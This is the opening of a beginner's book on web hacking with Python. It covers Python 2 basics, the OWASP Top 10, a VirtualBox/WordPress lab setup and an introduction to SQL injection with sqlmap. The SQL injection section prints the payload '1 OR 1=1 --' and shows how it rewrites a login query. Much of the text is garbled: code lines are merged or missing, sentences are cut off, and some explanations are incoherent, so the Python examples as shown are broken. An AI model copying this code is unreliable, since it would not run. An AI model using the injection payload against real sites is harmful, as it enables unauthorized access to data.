Python Web Hacking
Essentials
Copyright © 2015 Earnest Wish, Leo All rights reserved.
ABOUT THE AUTHORS
Earnest Wish
Earnest Wish has 15 years of experience as an information security professional and a white hacker. He developed the internet stock trading system at Samsung SDS at the beginning of his IT career, and he gained an extensive amount experience in hacking and security while operating the Internet portal system at KTH (Korea Telecom Hitel). He is currently responsible for privacy and information security work in public institutions and has deep knowledge with respect to vulnerability assessments, programming and penetration testing. He obtained the Comptia Network + Certification and the license of Professional Engineer for Computer System Applications. This license is provided by the Republic of Korea to leading IT Professionals.
Leo
CONTENTS IN DETAIL
Chapter 1 Preparation for Hacking 1
1.1 Starting Python 1
1.2. Basic Grammar 3
1.3 Functions 8
1.4 Class and Object 11
1.5 Exception Handling 14
1.6 Module 17
1.7 File Handling 21
1.8 String Format 25
Chapter 2 Web Hacking 35
2.1 Overview of Web Hacking 35
2.2 Configure Test Environment 39
2.3 SQL Injection 56
2.4 Password Cracking Attack 67
2.5 Web Shell Attack 77
PREFACE
Target Audience
This book is not for professional hackers. Instead, this book is made for beginners who have programming experience and are interested in hacking. Here, hacking techniques that can be easily understood have been described. If you only have a home PC, you can test all the examples provided here. I have included many figures that are intuitively understandable rather than a litany of explanations. Therefore, it is possible to gain some practical experience while hacking, since I have only used examples that can actually be implemented. This book is therefore necessary for ordinary people who have a curiosity of hackers and are interested in computers.
Organization of the Book
This book is made up of five major parts, from basic knowledge to actual hacking code. A beginner is naturally expected to become a hacker while reading this book.
• Hacking Preparation
Briefly introduce the basic Python syntax that is necessary for hacking.
• Web Hacking
While reading this book, it is possible to obtain answers for such problems one by one. After reading the last chapter, you will gain the confidence to be a hacker.
Features of this book
When you start to study hacking, the most difficult task is to configure the test environment. There are many problems that need to be addressed, such as choosing from the variety in operating systems, obtaining expensive equipment and using complex technology. Such problems are too difficult to take in at once, so this book overcomes this difficulty by implementing a simple idea.
First, systems will be described as Windows-based. We are very familiar with Windows, so it is very easy to understand a description based on Windows. Since Windows, Linux, Unix, and Android are all operating systems, it is possible to expand the concepts that are discussed here.
Second, we use a virtual machine called Virtual Box. For hacking, it is necessary to connect at least three or more computers on a network. Since it is a significant investment to buy a few computers only to study these techniques, a virtual machine can be used instead to easily implement a honeypot necessary to hack by creating multiple virtual machines on a single PC.
Test Environment
Hacking is influenced by the testing environment, and therefore, if an example does not work properly, please refer to the following table. For Windows, you must install the 32-bit version, and you must also install Python version 2.7.6.
Table of the Test Environment
Program Version URL
Windows 7 professional 32 bits http://www.microsoft.com Python 2.7.6 http://www.python.org/download
PaiMei 1.1 REV122 http://www.openrce.org/downloads/details/208/PaiMei VirtualBox 4.3.10 r93012 https://www.virtualbox.org/wiki/Downloads
APM
Apache 2.4.9 MySQL 5.6.17 PHP 5.5.12 PHPMyAdmin 4.1.14
http://www.wampserver.com/en/
WordPress 3.8.1 https://wordpress.org/download/release-archive/ HTTP
Analyzer
Stand-alone
Chapter
1
Preparation for Hacking
1.1 Starting Python
1.1.1 Selecting a Python Version
The latest version of Python is 3.3.4. As of November 30, 2014, the 3.3.4 and 2.7.6 versions are published together on the official website for Python. Usually, other web sites only link to the latest version. If this is not the latest version, then it is possible to download it from as a previous release. However, on the Python home page, both versions are treated equally because Python version 2.7.6 is used extensively.
To hack using Python, you must learn to effectively use external libraries (third party libraries). One of the greatest strengths of using the Python language is that there are many powerful external libraries. Python version 3.x does not provide backward compatibility, so it is not possible to use a number of libraries that have been developed over time. Therefore, it is preferable to use the 2.7.6 version of Python for efficient hacking.
This book is written using Python 2.7.6 as the basis. Of course, external libraries will continue to be developed for 3.x from now on, but those who have studied this book to the end will be able to easily adopt a higher version of Python. If you study the basics of Python once, the syntax will not be a big problem.
1.1.2 Python Installation
First, connect to the download site on the Python home page (http://www.python.org/download). The Python 2.7.6 Windows Installer can be confirmed at the bottom of the screen. Click and download it to the PC.
When you click on the link, the installation begins. The PC installation is automatically completed, and when all installation processes are complete, it is possible to confirm that the program is present by noticing the following icons.
Figure 1-3 Python Run Icon
1.2. Basic Grammar
1.2.1 Python Language Structure
#story of "hong gil dong" #(1) name = "Hong Gil Dong" #(2) age = 18
weight = 69.3
querySkill = raw_input("select weapon: ") #(4) print "\n"
print "---"
print "1.name:", name #(5) print "2.age:", age
print "3.weight:", weight i=0
print str(123)
for each_item in skill: #(6)
(7) if(each_item == querySkill): #(8)
(9) print "4.armed weapon:",each_item, "[ power", power[i],"]" print ">>>i am ready to fight"
(10) i = i+1 #(11)
print "---" print "\n"
>>>
select weapon: sword
--- 1.name: Hong Gil Dong
3.weight: 69.3
4.armed weapon: sword [ power 98.5 ] >>>i am ready to fight
---
Example 1-1 Python Language Structure
The “IDLE” (Python application) can be used to develop, run and debug a program. The “Ctrl+S” key stores the program and “F5” key run it. Let's now look at an example that has been developed in IDLE.
(1) Comments: The lines starting with “#” are treated as comments in a program, and these are not executed. To comment out an entire paragraph, it must be enclosed in the [‘’’] symbol.
(2) Variable Declaration: The types of variables are not specified, and for Python only the name is declared.
(3) List: A list is enclosed in square brackets "[" and may be used as an “array”. The reference number starts from 0. The type is not specified, and it is possible to store strings and numbers together.
(4) Using the Built-in Functions: The built-in function “raw_input” is used here. This function receives user input and stores it in the variable “querySkill”
(5) Combining the String and Variable Value: A comma “,” makes it possible to combine the string and the Variable value. (6) Loop: The “for” statement is a loop. The number of items in
the indentation.
(7) The Program Block Representation: The “Space” or the “Tab” key represent a program block. Developers that are familiar with other languages may feel a little awkward at first. However, once used to it, you can feel that syntax errors are reduced and coding becomes simplified.
(8) Comparison and Branch Statement: It is possible to use an “if” statement to determine a “true” or “false” condition. The colon “:” specifies the start of the branch statement block, and in a manner similar to C and Java, a comparison uses the “==” symbol.
(9) Multiple Lines of Program Block Representation: If you use the same number of “Space” or “Tab” characters, the lines are regarded as part of the same block.
(10) New Program Block: If a smaller number of “Space” or “Tab” characters are used than a previous block, this indicates that the new lines correspond to a new program block.
(11) Operator: Similar to C and Java, Python uses the “+” operator. Python also uses the following reserved words, and these reserved words cannot be used as variable names.
List 1-1 Reserved Words
Python is a language that dynamically determines the type for a variable. When the variable name is first declared, the type of variable is not specified, and Python will automatically recognize the type when you assign the value of the variable and store it in memory. There are some drawbacks in terms of performance, but this provides a high level of convenience to the programmer. Python supports data types, such as the following.
List 1-2 Frequently Used Data types
Numerics int Integer 1024, 768
float Floating-point 3.14, 1234.45 complex Complex 3+4j
Sequence str Strings, Immutable objects
“Hello World” list List, Mutable objects [“a”,’’b”,1,2] tuple Tuple, Immutable
objects
(“a”,”b”,1,2)
Mapping dict Key viewable list, Mutable objects
{“a”:”hi”, “b”:”go”}
1.2.2 Branch Statements and Loop
In addition to Java and C, Python supports branch statements and loops. The usage is similar, but there are some differences in the detailed syntax. First, let's learn the basic structure and usage of the branch statement.
if <Conditions comparison 1>: Execution syntax 1
Execution syntax 2 else:
Execution syntax 3
Python uses a structure that is similar to that of other languages, but it has a difference in that it uses “elif" instead of “else if”.
Next, let's look at the loop. There are two kinds of loops: “while” and “for”. The function is similar, but there are some differences in terms of implementation. The most significant difference from other languages is that the “else” statement is used at the end.
while for
while <Execution syntax>: Execution syntax
else:
Execution syntax
for <Variable> in <Object>: Execution syntax
else:
Execution syntax
The “for” statement is used to repeatedly assigns an item to a variable for only the number of items contained in the object. It runs a statement every time that an item is assigned, one by one. When the allocation of the item is completed, the loop ends after executing the commands defined in the “else” statement.
1.3 Functions
1.3.1 Built-in Functions
most frequently and can be used without import statements, but mathematical functions can only be used after importing the “math” module.
import math
print “value of cos 30:”, math.cos(30) >>>>>cos value of 30: 0.154251449888
1.3.2 User-defined Functions
It is possible to define functions to improve the program structure at the user level. The most typical grammar to use as a reserved word is “def”. “def” explicitly defines functions, and the function name and arguments then follow. It is therefore possible to specify the default values behind an argument.
def function(argument 1, argument 2=default value)
Let's change the Example 1-1 by using the user-defined function.
#story of "hong gil dong"
skill = ["sword","spear","bow","axe"] power = [98.5, 89.2, 100, 79.2]
#start of function
def printItem(inSkill, idx=0): #(1) name = "Hong Gil Dong"
print "\n"
print "---" print "1.name:", name
print "2.age:", age print "3.weight:", weight
print "4.armed weapon:",inSkill, "[ power", power[idx],"]" print ">>>i am ready to fight"
#end of function
querySkill = raw_input("select weapon: ") i=0
for each_item in skill:
if(each_item == querySkill):
printItem(querySkill, i) #(2) i = i+1
print "---" print "\n"
Example 1-2 User-defined Functions
(1)Function declaration: Declare the “printItem” function that prints the value of the “power” list at a position corresponding to “inSkill” and “idx” received as an argument
(2) Calling User-Defined Functions: To perform a function, an index value for the “querySkill” value is passed, and the “skill” list that is received on the user input matches as the function of an argument
the “printItem” function, the function can be called without error even when passing only one argument at the time of the function call.
printItem(“sword”, 1) printItem(“sword”) printItem(“sword”, i=0)
1.4 Class and Object
1.4.1 Basis of Class
It is possible to develop all programs with Python both in a procedural way and in an object-oriented way. To develop simple hacking programs, it is convenient to use a procedural manner. However, to develop complex programs that are needed for operation in an enterprise environment, it is necessary to structure the program. An object-oriented language can be used to improve productivity during development by allowing for reusability and inheritance. If you use an object-oriented language, it is possible to develop a program that is logically constructed.
The basic structure to declare a class is as follows.
class name: #(1) def __init__(self, argument): #(2) def functioin(argument): #(3) class name(inherited class ame): #(4) def functioin (argument):
reserved word “class”, the class is declared.
(2) Constructor: The “__ init__” function is a constructor that is called by default when the class is created. The “self” pointing to the class itself is always entered as an argument into the constructor. In particular, the constructor may be omitted when there is no need to initialize.
(3) Function: It is possible to declare a function in the class. An instance is then generated to call the function.
(4) Inheritance: In order inherit from another class, the name of the inherited class must be used as an argument when the class is declared. Inheritance supports the use of member variables and functions of the upper class as is.
1.4.2 Creating a Class
Through this example, let us find out use for the class declaration, initialization, and inheritance by replacing Example 4-2 with a class.
class Hero: #(1) def __init__(self, name, age, weight): #(2) self.name = name #(3) self.age = age
self.weight = weight
def printHero(self): #(4) print "\n"
print "---"
print "1.name:" , self.name #(5) print "2.age:" , self.age
class MyHero(Hero): #(6) def __init__(self, inSkill, inPower, idx):
Hero.__init__(self, "hong gil dong", 18, 69.3) #(7) self.skill = inSkill
self.power = inPower self.idx = idx
def printSkill(self):
print "4.armed weapon:" , self.skill + "[ power:" , self.power[self.idx], "]"
skill = ["sword","spear","bow","axe"] power = [98.5, 89.2, 100, 79.2]
querySkill = raw_input("select weapon: ") i=0
for each_item in skill:
if(each_item == querySkill):
myHero = MyHero(querySkill, power, i) #(8) myHero.printHero() #(9) myHero.printSkill()
i = i+1
print "---" print "\n"
Example 1-3 Creating a Class
(1) Class Declaration: Declare the class “Hero”.
three arguments and the “self” representing the class itself. (3) Variable Initialization: Initialize the class variables by
assigning the arguments.
(4) Function Declaration: Declare the “printHero” function in the class.
(5) Using Variables: Use class variables in the format of “self.variable name”.
(6) Class Inheritance: Declare the “MyHero” class that inherits the “Hero” class.
(7) Calling the Constructor: Generate and initialize the object by calling the constructor of the upper class.
(8) Creating a Class: Generate a “MyHero” class. Pass along the arguments required to the constructor.
(9) Calling Class Function: The tasks are run by calling the functions that are declared for the “myHero” object.
1.5 Exception Handling
1.5.1 Basis for Exception Handling
Even if you create a program that has no errors in syntax, errors can occur during execution. Errors that occur during the execution of a program are called “exceptions”. Since it is not possible to take into account all of the circumstances that might occur during the execution, even when errors occur, the program must have special equipment to be able to operate normally. It is possible to make a program operate safely with exception handling.
try: #(1) Program with Errors #(2) except Exception type: #(3) Exception Handling
else: #(4) Normal Processing
finally: #(5)
Unconditionally executed, irrespective of the occurrence of the exception
(1) Start: Exception handling is started by using the reserved word “try”.
(2) Program with Errors: An error may occur during program execution.
(3) Exception Handling: Specify the type of exception that is to be handled. Multiple exception types can be specified, and when it is not clear what kind of exception can occur, it can be omitted.
(4) Normal Processing: If an exception does not occur, the “else” statement can be omitted.
(5) Unconditional Execution: This will be executed unconditionally, irrespective of the occurrence of the exception. The “finally” statement can be omitted.
1.5.2 Exception Handling
program for normal operation using the “try except’ statement.
try:
a = 10 / 0 #(1) except: #(2) print "1.[exception] divided by zero "
print "\n" try:
a = 10 / 0
print "value of a: ", a
except ZeroDivisionError: #(3) print "2.[exception] divided by zero "
print "\n" try:
a = 10 b = "a" c = a / b
except (TypeError, ZeroDivisionError): #(4) print "3.[exception] type error occurred"
else:
print "4.type is proper" #(5) finally:
print "5.end of test program" #(6) >>>
2.[exception] divided by zero 3.[exception] type error occurred 5.end of test program
Example 1-4 Exception Handling
(1) An Exception Occurs: In the middle of executing the division, an exception is generated by using 0 as the dividend.
(2) Exception Handling: Exception handling starts without specifying the type of exception, and an error message is printed.
(3) Indicating the Type of Exception: Start the exception handling by specifying the type of exception (ZeroDivisionError)
(4) Explicit Multiple Exceptions: It is possible to explicitly process multiple exceptions.
(5) Normal Processing: If no exception occurs, normal processing prints a message.
(6) Unconditional Execution: Regardless of whether or not an exception occurs, the program prints this message.
1.6 Module
1.6.1 Basis of Module
create a simple program structure.
The basic syntax of the module is as follows.
import module #(1) import module, module #(2) from module import function/attribute #(3) import module as alias #(4)
(1) Import: Specify the module to be used with the import statement.
(2) A Plurality of Modules: It is possible to use multiple modules with a comma.
(3) Specifying Function: Specify the module name with “from”. Using “import” after that, specify the name of the function that is to be used.
(4) Using the Alias: It is possible to rename the module using a name that is appropriate for the program features.
You can check the module path that Python recognizes as follows. To save the module to another path, it is necessary to add the path by yourself.
import sys #(1) print sys.path #(2) sys.path.append("D:\Python27\Lib\myModule") #(3)
(1) Import sys Module: The “sys” module provides information and functions that are related to the interpreter.
(3) Add the Path: It is possible to add the path of new module by using the “path.append” function.
1.6.2 Custom Module
In addition to the basic modules that are provided in Python, modules can also be defined by the user. Here, we can learn how to create a custom module through a simple example. For convenience, let’s save the user-defined module in the same directory as the example. The prefix "mod" is used to distinguish it from a general program.
skill = ["sword","spear","bow","axe"] #(1) power = [98.5, 89.2, 100, 79.2]
def printItem(inSkill, idx=0): #(2) name = "Hong Gil Dong"
age = 18 weight = 69.3 print "\n"
print "---" print "1.name:", name
print "2.age:", age print "3.weight:", weight
print "4.armed weapon:",inSkill, "[ power", power[idx],"]" print ">>>i am ready to fight"
Example 1-5 modHero.py
(1) Declaring Variable: Declare a variable that can be used internally or externally
(2) Declaring Function: Define a function according to the feature that the module provides.
To import a previously declared module, let's create a program that uses the functions in the module.
import modHero #(1) querySkill = raw_input("select weapon: ") i=0
for each_item in modHero.skill: #(2) if(each_item == querySkill):
modHero.printItem(querySkill, i) #(3) i = i+1
print "---" print "\n"
Module 1-6 Calling of Module
(1) Import Module: Explicitly import the “modHero” module (2) Module Variables: Use the “skill” variable that has been
declared in the module “modHero”.
(3) Module Function: Use the “printItem” function that has been declared in the module “modHero”.
“sys.path.append(directory)”.
1.7 File Handling
1.7.1 Basis of File Input and Output
In the examples that have been developed so far, all of the data are lost when the program is finished, and when a new program is started, it is then necessary to enter the data again. Therefore, Python also has the ability to save and use data easily by accessing files. The basic syntax for file input and output is as follows.
File object = open(file name, open mode) #(1) File object.close() #(2)
Open mode
r read: Open for read
w write: Open for write
a append: Open for append
(1) Creating Object: Open the file object to handle files with a specified name. Depending on the open mode, it is possible to deal with file objects in different ways.
(2) Closing Object: After the use of the file object has finished, you must close the object. Python automatically closes all file objects at the end of the program, but if you try to use the file opened in the “w” mode, an error will occur.
1.7.2 File Handling
file and add content. If you do not specify the location at the time of the file creation, the file is created in the same location as the program. After the “fileFirst.txt” and “fileSecond.txt” files have been created, let's create a simple program that print out each file.
import os
def makeFile(fileName, message, mode): #(1) a=open(fileName, mode) #(2) a.write(message) #(3) a.close() #(4) def openFile(fileName): #(5) b=open(fileName, "r") #(6) lines = b.readlines() #(7) for line in lines: #(8) print(line)
b.close()
makeFile("fileFirst.txt","This is my first file1\n","w") #(9) makeFile("fileFirst.txt","This is my first file2\n","w")
makeFile("fileFirst.txt","This is my first file3\n","w")
makeFile("fileSecond.txt","This is my second file 1\n","a") #(10) makeFile("fileSecond.txt","This is my second file 2\n","a")
makeFile("fileSecond.txt","This is my second file 3\n","a")
print("write fileFirst.txt")
print("---")
print("\n")
print("write secondFirst.txt") print("---")
openFile("fileSecond.txt") #(12) print("---")
>>>
write fileFirst.txt
--- This is my first file3 ---
write secondFirst.txt --- This is my second file 1 This is my second file 2 This is my second file 3 ---
Example 1-7 File Handling
(1) Creating a Function: To handle a file, a function is declared to receive the file name, message, an open mode as an argument.
name and open mode.
(3) Writing File: Records the message received in the file depending on the mode.
(4) Closing Object: After the use of the file object is finished, the object is closed. To create a more efficient program, it is preferable to place “open()” before and “close()” after the user-defined function. To provide for a simple explanation, place it inside the user-defined function.
(5) Creating a Function: Declare a function that receives the file name as an argument.
(6) Opening File: Create a file object that opens the file in the “r” mode.
(7) Reading the Content: Read all of the content contained in the file and save it to the list variable "lines".
(8) Loop: Repeat as many times as the number stored in the list. (9) Creating a Write Mode File: Create a file named
"fileFirst.txt" in the write mode. While this is repeated three times to record the content, in the write mode, only one piece of content that is recorded at last remains.
(10) Creating an Append Mode File: Create a file named "fileSecond.txt" in the append mode. All content that was repeatedly recorded three times is stored in the file.
(11) Opening the File: Open the file named “fileFirst.txt” for which you want to print the content. Only one row is printed. (12) Opening the file: Open the file named “fileSecond.txt” for
You can copy and delete the files using a variety of modules, and it is possible to move and copy by using the “shutil” module, and to delete the file by using the “os” module.
1.8 String Format
1.8.1 Basis of the String Format
The string format is a technique that can be used to insert a specific value into the string that you want to print out. The type of value inserted is determined by a string format code. The string format is used in the following manner.
print(“output string1 %s output string2” % inserted string)
Insert the string format code in the middle of the output string. Place the characters that you want to insert with the “%” code after the string.
List 1-3 String Format Code
%s String
%c Character
%d Integer
%f Floating Pointer
%o Octal Number
%x Hexadecimal Number
1.8.2 String Formatting
print("print string: [%s]" % "test")
print("print string: [%10s]" % "test") #(1) print("print character: [%c]" % "t")
print("print character: [%5c]" % "t") #(2) print("print Integer: [%d]" % 17)
print("print Float: [%f]" % 17) #(3) print("print Octal: [%o]" % 17) #(4) print("print Hexadecimal: [%x]" % 17) #(5) >>>
print string: [test] print string: [ test] print character: [t] print character: [ t] print Integer: [17] print Float: [17.000000] print Octal: [21]
print Hexadecimal: [11]
Example 1-8 Format String
If you use the string formatting codes and the numbers together, the characters can be used to secure a space according to the size of the numbers that are printed on the screen.
(1)Printing a Fixed Length Character String: If “%s” is used with a number, it secures space by an amount corresponding to the number. In the example, “test” is printed using 4 digits, and spaces are printed for the remaining six digits, so all 10 characters are printed.
Therefore, one character and four blanks are printed.
(3)The string is the same as that used with the number "% c", which can be output only as a long number. The character of you, 4-digit blank is output
(3) Real Number: “17” is converted into a real number.
(4) Octal: “17” is converted into an octal number, and “21” is printed.
Chapter
2
Web Hacking
2.1 Overview of Web Hacking
Most of the services you are using operate over the Internet. In particular, web pages transmitted over the HTTP protocol may be at the heart of an Internet service. A home page that is used for a PC and a smartphone is a kind of Web service. Most companies basically block all service ports due to security, but port 80 remains open for Web services. Google, which is a typical portal site that people connect to everyday, also uses port 80. Web services recognize that you are using the port 80, if you do not specify a different port behind the URL. Through port 80, a web server transmits a variety of data to your PC, including text, images, files, videos. Through the port 80, a user can also transmit a variety of data from text to a large file to a web server.
Port 80 can be used in a variety of ways. However, a firewall does not perform a security check on port 80. In order to address this vulnerability, a Web Firewall can be implemented. However, it is impossible to protect from all attacks, which evolve every day. At this moment, hackers are exploiting vulnerabilities in Web services and are trying to conduct fatal attacks.
The OWASP (The Open Web Application Security Project) releases security vulnerabilities on the web annually. The OWASP publishes a Top 10 list, and the details are as follows:
• A1 Injection
A hacker performs an injection attack by using unreliable data when transferring instructions to databases, operating systems, LDAP. Hackers execute a system command through an injection attack to gain access to unauthorized data.
• A2 Broken Authentication and Session Management
Programmers develop authentication and session management functions themselves, and skilled programmers can create a function safely. However, inexperienced programmers develop functions that are vulnerable to hacking. Hackers steal passwords using these vulnerabilities or even bypass authentication altogether.
• A3 Cross-Site Scripting(XSS)
• A4 Insecure Direct Object References
In an environment where appropriate security measures have been taken, a user cannot acces internal objects, such files, directories, and database keys via a URL. Only through auxiliary means is it possible to access internal objects. If an internal object is exposed directly to the user, it is possible to access unauthorized data by operating the method of access.
• A5 Security Misconfiguration
Applications, frameworks, application servers, web servers, database servers, and platforms have implemented a variety of security technologies. An administrator can change the security level by modifying the environment file. Security technology that has been installed can be exposed to a new attack over time. In order to maintain the safety of the system, an administrator has to constantly check the environment and need to ensure that software is up to date.
• A6 Sensitive Data Exposure
Web applications utilize various forms of important data, including private information and authentication information. A programmer must take protective measures, such as encrypting data, when storing or transferring sensitive data.
• A7 Missing Function Level Access Control
client side. A web scroller is a program that finds the URL of a web server and analyzes the HTML call. The permissions that are processed by the script can be verified to have been neutralized by a web scroller.
• A8 Cross-Site Request Forgery (CSRF)
The hacker creates a script containing functions to attack a specific site and publishes it on the Internet. When a victim clicks on the web page where the CSRF script is embedded, the script will attack other sites without the user’s knowledge.
• A9 Using Components with Known Vulnerabilities
The server has components that run using root privileges. If any hacker can gain access to such components, it can lead to serious consequences. Therefore, it is very important to take appropriate measures against the security vulnerabilities that have been reported for the components.
• A10 Unvalidated Redirects and Forwards
Some scripts are able to forcibly move pages that a user is looking at. Trusted data must be used when deciding when, how, and where to move to a new page.
Shell attack are at the top of the OWASP Top 10 list. Now, let's look at these hacking techniques using Python.
2.2 Configure Test Environment
To conduct a hacking test of a network, it is necessary to have various PCs. For the Web hacking test in particular, it is necessary to build a Web server and a database. It is somewhat expensive to invest in such equipment for only a hacking study. Therefore, virtualization technology and open source software can be used to resolve this issue. First, let's examine the virtualization technology that we will use. Oracle provides a software utility called Virtual Box that is free for use on your PC. Virtual Box can be used to install various operating systems on a virtual machine, which can be used to operate as a separate PC.
Figure 2-2 the Concept of Virtual Box

Figure 2-3 Concept of Test Environment
2.2.1 Virtual Box installation

[image:40.432.30.403.33.638.2]Let's install Virtual Box. Connect to the home page (https://www.virtualbox.org/wiki/Downloads) and download the installation file. Installation is simple. It is automatically installed only by pressing the “next” button.
Figure 2-4 VirtualBox download site

website to hack on the server PC and develop a program to hack the website on the hacker PC. Perform normal operations of a normal user on the client PC.
Figure 2-5 Creating Virtual PCs
Figure 2-6 Windows Installation

Figure 2-7 Installing the Guest Extensions
If you click on “Device > Install guest extensions”, the expansion modules can be installed in the Virtual PC. Data can be freely copied and pasted in both directions by setting the “Device > Sharing clipboard” settings.
2.2.2 APM Installation
Figure 2-8 APM Download
The Soft 114 web site provides an executable file that can easily install APM (http://www.wampserver.com/en/). Download and run the installation file to server PC. If you see an error related to “MSVCR110.dll”, install “VSU_4\vcredist_x86.exe” from the

Figure 2-9 APM completed installation
Figure 2-10 Mysql Administrator Screen

Click the “New” tab on the left menu and click the “Users” tab in the upper right corner. When you click “Add user” at the bottom of the window, this screen allows you to enter the user information.

[image:46.432.39.396.381.599.2]For convenience, set the same account name and password as “python”. After installing WordPress, you can log in without additional work. Do not run “Generate Password”. Click “Check All” in “Global password” item.
Figure 2-12 Add User
Figure 2-13 Database Creation
2.2.3 WordPress Installation
Now, since the APM installation is complete, let's install the applications that will run on the Web server. I installed WordPress (https://wordpress.org/download/release-archive/), which provides blogging functions. For WordPress it is necessary to download the 3.8.1 version.

Unzip the file that has been downloaded and copy it to the “c:\wamp\www” folder. The folder is a Document Root directory that is basically recognized by Apache. You can change the document root directory, but accept the default settings for the test.
Figure 2-15 Apache Document Root
When you create a file or folder to the document root, it can be recognized by the Web server. If you enter an “http://localhost/wordpress” in the address bar, it is possible to see a screen similar to the following.
[image:49.432.31.405.356.597.2]In order to set the WordPress preferences, let's click on “Creating a configuration file” button. If you specify a Mysql account and a database the related tasks will be automatically performed.
Figure 2-17 Enter the WordPress Configuration Information
Use the default values for the database name and database host. Enter the database account and password that was set in Mysql as the “username” and “password” items. The “Submit” button should then be pressed to perform the tasks. After completion, the next screen can be seen.
Click [Run the install] button to continue the installation. Use “python” as the user name and password as was previously set for convenience. Pressing the [Install Wordpress] button will start the installation
Figure 2-19 Enter the WordPress Installation Information
Figure 2-20 Complete WordPress installation
2.2.4 Virtual PC Network Preferences
To establish a connection for a Virtual PC, the network settings should be changed. The NAT, which is set by default, allows a connection to the Internet via a host PC. However, it is impossible to interconnect Virtual PCs, so the network settings in “Internal Network” should be changed, and the “Promiscuous Mode” is selected as “Allow All”. The internal network settings are then set to NAT when the Internet connection is needed.
Let's change the server PC environment to invoke the Web service that has been installed on the server PC. First, turn off the Windows Firewall Settings to ensure a smooth test. Next, change the Wordpress settings, and enter “server” instead of “localhost”.
Figure 2-22 Change the WordPress settings
Figure 2-23 Check IP
Let's first run the cmd program. If you enter the “ipconfig –all” command, you can see the IP. Now register the IP in the “hosts” file.
The “hosts” file is located in the
Figure 2-24 IP registration in the hosts file
Figure 2-25 Client PC Execution result
Let's now create full-scale hacking programs. First, start with conventional web hacking and then increase the scope to network hacking.
2.3 SQL Injection
SQL Injection attacks can be conducted by inserting abnormal SQL code into a vulnerable application for the program to run abnormally. This form of attack is mainly carried out by inserting the hacking code into a variable that receives and processes user input.
• General User Authentication Code
$result = mysql_query($query, $connect)
Users typically log in using their username and password. If the user uses the correct username and password, the Web server successfully completes the authentication process. Let’s enter abnormal SQL Code into the “id” field to perform a SQL Injection.
• SQL Injection Code
1 OR 1=1 --
If the above code is entered in the “id” field, the normal SQL statement changes as follows.
• Modified SQL Statement
SELECT * FROM USER WHERE ID=1 OR 1=1 -- and PWD=$pwd
Figure 2-26 sqlmap.org
Now, let's install sqlmap. Download the zip file by connecting to http://sqlmap.org. Unzip the file to the directory (C:\Python27\sqlmap). This file does not require a special installation process, but it is instead sufficient to simply run the “sqlmap.py” file in that directory.
In terms of the WordPress site, secure coding practices have been properly implemented, so it is difficult to hack directly. In order to test the hacking tools, you must install a relatively vulnerable plugin. You can find a variety of plugins in the WordPress website.
In order to conduct the test, let’s download one video-related plugin. A hacker recently released a security vulnerability in this plug-in not long ago, and although security patches have been applied, simple code can be executed to make this plugin ready for hacking.
